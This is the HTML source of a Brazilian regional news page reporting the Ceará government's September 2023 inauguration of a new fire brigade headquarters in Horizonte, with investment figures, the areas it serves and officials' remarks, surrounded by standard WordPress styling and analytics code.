var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cream-magazine-style-css' href='https://informaceara.com.br/wp-content/themes/cream-magazine/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://informaceara.com.br/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://informaceara.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://informaceara.com.br/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://informaceara.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.6.3" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-86DBPQC2K6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["informaceara.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-86DBPQC2K6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Fim do snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://informaceara.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://informaceara.com.br/wp-json/wp/v2/posts/7348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://informaceara.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://informaceara.com.br/?p=7348' />
<meta name="generator" content="Site Kit by Google 1.145.0" />			<style>
							</style>
			<link rel="pingback" href="https://informaceara.com.br/xmlrpc.php">		<style>
							a:hover {

					text-decoration: none !important;
				}
								button,
				input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.primary-navigation > ul > li.home-btn,
				.cm_header_lay_three .primary-navigation > ul > li.home-btn,
				.news_ticker_wrap .ticker_head,
				#toTop,
				.section-title h2::after,
				.sidebar-widget-area .widget .widget-title h2::after,
				.footer-widget-container .widget .widget-title h2::after,
				#comments div#respond h3#reply-title::after,
				#comments h2.comments-title:after,
				.post_tags a,
				.owl-carousel .owl-nav button.owl-prev, 
				.owl-carousel .owl-nav button.owl-next,
				.cm_author_widget .author-detail-link a,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.header-search-container input[type="submit"],
				.trending_widget_carousel .owl-dots button.owl-dot,
				.pagination .page-numbers.current,
				.post-navigation .nav-links .nav-previous a, 
				.post-navigation .nav-links .nav-next a,
				#comments form input[type="submit"],
				footer .widget.widget_search form input[type="submit"]:hover,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce ul.products li.product .button,
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .product div.summary .cart button.single_add_to_cart_button,
				.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,
				.woocommerce .product section.related > h2::after,
				.woocommerce .cart .button:hover, 
				.woocommerce .cart .button:focus, 
				.woocommerce .cart input.button:hover, 
				.woocommerce .cart input.button:focus, 
				.woocommerce #respond input#submit:hover, 
				.woocommerce #respond input#submit:focus, 
				.woocommerce button.button:hover, 
				.woocommerce button.button:focus, 
				.woocommerce input.button:hover, 
				.woocommerce input.button:focus,
				.woocommerce #respond input#submit.alt:hover, 
				.woocommerce a.button.alt:hover, 
				.woocommerce button.button.alt:hover, 
				.woocommerce input.button.alt:hover,
				.woocommerce a.remove:hover,
				.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
				.woocommerce a.button:hover, 
				.woocommerce a.button:focus,
				.widget_product_tag_cloud .tagcloud a:hover, 
				.widget_product_tag_cloud .tagcloud a:focus,
				.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
				.error_page_top_portion,
				.primary-navigation ul li a span.menu-item-description {

					background-color: #81d742;
				}
				

				a:hover,
				.post_title h2 a:hover,
				.post_title h2 a:focus,
				.post_meta li a:hover,
				.post_meta li a:focus,
				ul.social-icons li a[href*=".com"]:hover::before,
				.ticker_carousel .owl-nav button.owl-prev i, 
				.ticker_carousel .owl-nav button.owl-next i,
				.news_ticker_wrap .ticker_items .item a:hover,
				.news_ticker_wrap .ticker_items .item a:focus,
				.cm_banner .post_title h2 a:hover,
				.cm_banner .post_meta li a:hover,
				.cm_middle_post_widget_one .post_title h2 a:hover, 
				.cm_middle_post_widget_one .post_meta li a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:focus,
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover, 
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,
				.cm_post_widget_twelve .card .post-holder a:hover, 
				.cm_post_widget_twelve .card .post-holder a:focus,
				.cm_post_widget_seven .card .card_content a:hover, 
				.cm_post_widget_seven .card .card_content a:focus,
				.copyright_section a:hover,
				.footer_nav ul li a:hover,
				.breadcrumb ul li:last-child span,
				.pagination .page-numbers:hover,
				#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,
				#comments ol.comment-list li article .reply a:hover,
				.social-share ul li a:hover,
				ul.social-icons li a:hover,
				ul.social-icons li a:focus,
				.woocommerce ul.products li.product a:hover,
				.woocommerce ul.products li.product .price,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce div.product p.price, 
				.woocommerce div.product span.price,
				.video_section .video_details .post_title h2 a:hover,
				.primary-navigation.dark li a:hover,
				footer .footer_inner a:hover,
				.footer-widget-container ul.post_meta li:hover span, 
				.footer-widget-container ul.post_meta li:hover a,
				ul.post_meta li a:hover,
				.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,
				.cm-post-widget-two .big-card .post_meta li a:hover,
				.copyright_section .copyrights a,
				.breadcrumb ul li a:hover, 
				.breadcrumb ul li a:hover span {

					color: #81d742;
				}
				
				.ticker_carousel .owl-nav button.owl-prev, 
				.ticker_carousel .owl-nav button.owl-next,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.pagination .page-numbers:hover,
				#comments form input[type="submit"],
				.social-share ul li a:hover,
				.header-search-container .search-form-entry,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce a.remove:hover,
				.ticker_carousel .owl-nav button.owl-prev:hover, 
				.ticker_carousel .owl-nav button.owl-next:hover,
				footer .widget.widget_search form input[type="submit"]:hover,
				.trending_widget_carousel .owl-dots button.owl-dot,
				.the_content blockquote,
				.widget_tag_cloud .tagcloud a:hover {

					border-color: #81d742;
				}
								header .mask {
					background-color: rgba(0,0,0,0.2);
				}
								.site-description {

					color: #000000;
				}
								body {

					font-family: Poppins;
				}
								h1, 
				h2, 
				h3, 
				h4, 
				h5, 
				h6, 
				.site-title {

					font-family: Poppins;
				}
									.entry_cats ul.post-categories li a {

						background-color: #81d742;
					}
										.entry_cats ul.post-categories li a {

						color: #fff;
					}
										.entry_cats ul.post-categories li a:hover {

						background-color: #010101;
					}
										.entry_cats ul.post-categories li a:hover {

						color: #fff;
					}
					
				.the_content a,
				.the_content a {

					color: #81d742;
				}
								.the_content a:hover,
				.the_content a:hover {

					color: #010101;
				}
						</style>
		<link rel="icon" href="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.the_content p {
	font-family: 'Poppins';
	font-size: 18px;
}

@media (max-width: 992px) {
	header .advertisement-area {
		width: 100%;
		display: flex;
	}
}		</style>
			<link rel='stylesheet' id='mediaelement-css' href='https://informaceara.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://informaceara.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
 	 		<body class="wp-singular post-template-default single single-post postid-7348 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine right-sidebar">
                        <a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
         		<div class="page-wrapper">
 	<header class="general-header cm-header-style-one">
        <div class="cm-container">
        <div class="logo-container">
            <div class="row align-items-center">
                <div class="cm-col-lg-4 cm-col-12">
                     		<div class="logo">
 			<a href="https://informaceara.com.br/" class="custom-logo-link" rel="home"><img width="1080" height="300" src="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png" class="custom-logo" alt="Informa Ceará" decoding="async" fetchpriority="high" srcset="https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large.png 1080w, https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large-300x83.png 300w, https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large-1024x284.png 1024w, https://informaceara.com.br/wp-content/uploads/2021/08/cropped-Informa-Ceara-Large-768x213.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>        </div><!-- .logo -->
 		                </div><!-- .col -->
                                    <div class="cm-col-lg-8 cm-col-12">
                        <div class="advertisement-area">
                            <div id="media_image-8" class="widget widget_media_image"><img width="930" height="100" src="https://informaceara.com.br/wp-content/uploads/2022/09/banner_top.gif" class="image wp-image-4013  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="media_image-72" class="widget widget_media_image"><a href="https://dinheironamao.trabalho.ce.gov.br/"><img width="930" height="100" src="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px.png" class="image wp-image-14367  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px.png 930w, https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px-300x32.png 300w, https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-930x100px-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" /></a></div>                        </div><!-- .advertisement-area -->
                    </div><!-- .col -->
                            </div><!-- .row -->
        </div><!-- .logo-container -->
        <nav class="main-navigation">
            <div id="main-nav" class="primary-navigation">
                <ul id="menu-navigation" class=""><li class="home-btn"><a href="https://informaceara.com.br/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://informaceara.com.br/category/regional/">Regional</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://informaceara.com.br/category/brasil/">Brasil</a></li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1261"><a href="https://informaceara.com.br/category/cultura/">Cultura</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://informaceara.com.br/category/mundo/">Mundo</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://informaceara.com.br/category/politica/">Politica</a></li>
<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://informaceara.com.br/category/economia/">Economia</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://informaceara.com.br/category/saude/">Saúde</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://informaceara.com.br/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://informaceara.com.br/category/meio-ambiente/">Meio Ambiente</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://informaceara.com.br/category/turismo/">Turismo</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://informaceara.com.br/category/educacao/">Educação</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://informaceara.com.br/category/policial/">Policial</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://informaceara.com.br/category/esporte/">Esporte</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://informaceara.com.br/category/forcas-de-seguranca/">Forças de Segurança</a></li>
</ul>            </div><!-- .primary-navigation -->
            <div class="header-search-container">
                <div class="search-form-entry">
                    <form role="search" class="cm-search-form" method="get" action="https://informaceara.com.br/"><input type="search" name="s" placeholder="Escreva aqui" value"" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>                </div><!-- // search-form-entry -->
            </div><!-- .search-container -->
        </nav><!-- .main-navigation -->
    </div><!-- .cm-container -->
</header><!-- .general-header --> 		<div id="content" class="site-content">
		    <div class="cm-container">
        <div class="inner-page-wrapper">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">
                    <div class="cm_post_page_lay_wrap">
                         			<div class="breadcrumb">
	            <nav role="navigation" aria-label="Caminhos de navegação" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://informaceara.com.br/" rel="home" itemprop="item"><span itemprop="name">Página inicial</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://informaceara.com.br/category/regional/" itemprop="item"><span itemprop="name">Regional</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://informaceara.com.br/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte" itemprop="item"><span itemprop="name">Governo do Ceará inaugura nova sede do Quartel dos Bombeiros, em Horizonte</span></a><meta itemprop="position" content="3" /></li></ul></nav>	        </div><!-- .breadcrumb -->
 			                        <div class="single-container">
                            <div class="row">  
                                <div class="cm-col-lg-8 cm-col-12 sticky_portion">
                                    <div class="content-entry">
	<article id="post-7348" class="post-detail post-7348 post type-post status-publish format-standard has-post-thumbnail hentry category-regional">
	    <div class="the_title">
	        <h1>Governo do Ceará inaugura nova sede do Quartel dos Bombeiros, em Horizonte</h1>
	    </div><!-- .the_title -->
	    			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte/"><time class="entry-date published" datetime="2023-09-13T08:16:55-03:00">13 de setembro de 2023</time></a>
				           	</li><!-- .posted_date -->
				           									<li class="entry_cats">
									<a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a>								</li><!-- .entry_cats -->
										        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				    	    <div class="the_content">
	    	<div class="ugaam-ad-wrapper-outer ugaam-singular-ad-wrapper is-left-align">
<div class="ugaam-ad-wrapper">
<div class="ugaam-ad-wrapper-inner">
<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
			        	<img src="https://informaceara.com.br/wp-content/uploads/2021/10/slidead.gif"></div>
</div>
</div>
</div>
<p>Karla Lacerda &#8211; Ascom SSPDS &#8211; Texto<br>Tiago Stille &#8211; Casa Civil &#8211; Foto</p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="683" src="https://informaceara.com.br/wp-content/uploads/2023/09/MG_7866-2048x1365-1-1024x683.jpg" alt="" class="wp-image-7351" srcset="https://informaceara.com.br/wp-content/uploads/2023/09/MG_7866-2048x1365-1-1024x683.jpg 1024w, https://informaceara.com.br/wp-content/uploads/2023/09/MG_7866-2048x1365-1-300x200.jpg 300w, https://informaceara.com.br/wp-content/uploads/2023/09/MG_7866-2048x1365-1-768x512.jpg 768w, https://informaceara.com.br/wp-content/uploads/2023/09/MG_7866-2048x1365-1-1536x1024.jpg 1536w, https://informaceara.com.br/wp-content/uploads/2023/09/MG_7866-2048x1365-1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>
<p><em>O quartel irá atender as demandas de oito cidades</em></p>
<p>Com o intuito de atuar com mais celeridade no combate a incêndios, assim como realizar salvamentos, vistorias técnicas e prevenção em oito municípios, o Governo do Ceará inaugurou, em parceria com a Prefeitura, a nova sede da 2ª Companhia do 2º Batalhão do Corpo de Bombeiros Militar do Estado do Ceará (CBMCE), na cidade de Horizonte. A solenidade ocorreu na tarde desta terça-feira (12) e contou com a presença do governador em exercício, Evandro Leitão, além de outras autoridades.</p>
<p>O investimento do Governo do Ceará foi de R$ 2.223.933,49, financiado pelo tesouro do Estado. A nova estrutura dará o suporte necessário para o desenvolvimento dos trabalhos dos bombeiros militares na região. O montante empregado foi destinado, por exemplo, para a construção de salas de comando, da Coordenadoria de Atividade Técnica (CAT), salas de aulas, administração, recepção, alojamentos, abrigo para veículos, entre outros.</p>
<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://www.ceara.gov.br/wp-content/uploads/2023/09/MG_7737-scaled.jpg" alt="" class="wp-image-213916" /></figure>
</div>
<p>O novo quartel irá atender as demandas das cidades de Aquiraz, Cascavel, Chorozinho, Eusébio, Horizonte, Itaitinga, Pindoretama e Pacajus, que compõem as Áreas Integradas de Segurança 13 e 25 do Estado.</p>
<p>O governador do Ceará em exercício, Evandro Leitão, agradeceu a oportunidade e ressaltou a importância da nova estrutura. “Hoje é um dia especial para mim, como governador em exercício, pois é uma honra estar aqui nessa inauguração. Quero que cuidem desse equipamento como se fossem as suas próprias casas. Se existe uma instituição que tem credibilidade é o Corpo de Bombeiros e isso vai continuar. É um equipamento para proteger a população. Deixo aqui a minha satisfação e alegria. Nosso objetivo é que nos unamos mais para fazermos um Ceará cada vez mais forte e uma sociedade cada vez mais justa e igualitária”, finalizou.</p>
<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://www.ceara.gov.br/wp-content/uploads/2023/09/MG_8301-scaled.jpg" alt="" class="wp-image-213917" /></figure>
</div>
<p>O secretário-executivo de Inteligência e Defesa Social da SSPDS, coronel Márcio de Oliveira, agradeceu o compromisso do Governo do Estado com o sistema de segurança pública por mais este investimento. Ele também destacou a importância da nova base inaugurada, não só para o município de Horizonte, mas também para todas as cidades atendidas pela unidade. “Esse investimento dará condições confortáveis e funcionais para que os bombeiros militares possam desenvolver suas atividades da melhor forma possível e, com isso, obter os melhores resultados na prestação de serviço à população. Dessa forma, as equipes trabalharão mais ainda engajadas por terem esse reconhecimento do Governo. A unidade se torna referência para o município, um diferencial, que aumentará a capacidade operativa do sistema de segurança na cidade de Horizonte”, disse ele.</p>
<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://www.ceara.gov.br/wp-content/uploads/2023/09/MG_8140-scaled.jpg" alt="" class="wp-image-213918" /></figure>
</div>
<h3 class="wp-block-heading">Histórico</h3>
<p>A primeira sede do Quartel de Bombeiros de Horizonte foi inaugurada em março de 2003, em parceria com a Prefeitura Municipal, às margens da Rodovia BR-116. Com a nova estruturação organizacional do CBMCE, o quartel de Horizonte passou à denominação de 2º Companhia do 2º Batalhão de bombeiros militares.</p>
<p>A 2º Companhia do 2º Batalhão será comandada pelo tenente-coronel Marcos Antônio Silva Gomes e ficará localizada na Avenida Francisco Eudes Ximenes, no Centro do município, em frente à Câmara dos Vereadores.</p>
<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://www.ceara.gov.br/wp-content/uploads/2023/09/MG_8223-scaled.jpg" alt="" class="wp-image-213919" /></figure>
</div>
<p>O comandante geral do CBMCE, coronel Claudio Barreto, salientou a alegria da inauguração da nova sede e frisou que a instituição seguirá cumprindo o seu lema: Vidas alheias e riquezas salvar. “Tenho certeza que essa responsabilidade do Corpo de Bombeiros é gigante, porque trabalhamos em prol da vida. Quando os nossos bombeiros saem para atender qualquer tipo de ocorrência, não importa a quantidade, eles se multiplicam, pela garra, dedicação e alegria em poder trabalhar para o povo cearense. Com o apoio do Governo do Estado e de todos, a nossa instituição irá aumentar ainda mais a qualidade no serviço”, finalizou ele.</p>
<h3 class="wp-block-heading">Efetivo</h3>
<p>Inicialmente, o efetivo contava com 15 bombeiros militares e uma viatura auto bomba tanque. Agora, a nova sede contará com um efetivo de 32 bombeiros militares e sete viaturas, sendo duas operacionais de incêndio e salvamento e cinco viaturas administrativas.</p>
<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://www.ceara.gov.br/wp-content/uploads/2023/09/MG_7934-scaled.jpg" alt="" class="wp-image-213920" /></figure>
</div>
<h3 class="wp-block-heading">Investimento social</h3>
<p>Na área social, a nova unidade atuará nos projetos “Jovem Brigadista de Valor” e “Saúde, Bombeiros e Sociedade”. Uma das alunas do JBV de Pacajus falou sobre a oportunidade de estar participando do projeto do CBMCE. “Tivemos instruções no último quartel de Horizonte que era mais antigo. Agora, com uma estrutura teremos um conforto melhor para aprendermos com os nossos instrutores bombeiros. Aqui, é um espaço muito grande, ou seja, iremos ter várias aulas dinâmicas, praticarmos rapel e corridas, além de mais salas de aulas.</p>
<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://www.ceara.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-12-at-21.41.30.jpeg" alt="" class="wp-image-213925" /></figure>
</div>
<p>Francisco Ferreira da Silva, 39, morador de Horizonte, trouxe a filha, Isabelly Gonzaga, 4 anos, para o evento. A menina, que é fã do Corpo de Bombeiros, ficou extasiada com as viaturas e os profissionais. “A isabelly é fã dos bombeiros. Trouxe ela para ver o quanto é importante engrandecer esses profissionais. Essa nova base é merecida e será muito importante para a segurança pública e a sensação de proteção que cresce a cada dia no nosso município.”</p>
<p>O evento ainda contou com a presença do comandante-geral adjunto do CBMCE, coronel Wagner Maia; do comandante da 2º Companhia de Horizonte, tenente-coronel Marcos Antônio Silva Gomes; do delegado adjunto do Departamento de Polícia Judiciária Metropolitana (DPJM) da Polícia Civil do Estado do Ceará (PC-CE), Matheus Araújo; do perito geral, Júlio Torres; do prefeito de Horizonte, Nezinho Farias, entre outras autoridades. Após os discursos, a comitiva visitou as instalações do quartel.</p>
<p>Fonte da matéria:<a href="https://www.ceara.gov.br">https://www.ceara.gov.br</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
<div class="addtoany_header">Compartilhe nas redes sociais</div>
